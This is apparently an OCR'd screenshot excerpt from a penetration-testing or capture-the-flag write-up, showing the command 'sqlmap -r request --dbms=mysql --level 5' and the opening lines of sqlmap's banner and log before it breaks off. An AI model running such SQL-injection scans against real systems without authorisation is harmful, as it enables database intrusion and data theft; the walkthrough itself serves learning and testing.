
And then run it through
sqlmap
1
$ sqlmap -r request 
--dbms=mysql --level 5 -
2
        ___

3
       __H__                                
4
 ___ ___[(]_____ ___ ___  {1.4.11#stable}   
5
|_ -| . [)]     | .'| . |                   
6
|___|_  [']_|_|_|__,|  _|                   
7
      |_|V...       |_|   http://sqlmap.org 
8
9
[!] legal disclaimer: Usage of sqlmap for at
10
11
[*] starting @ 17:57:30 /2020-12-05/

12
13
[17:57:30] [INFO] parsing HTTP request from 
14
[17:57:30] [INFO] testing connection to the t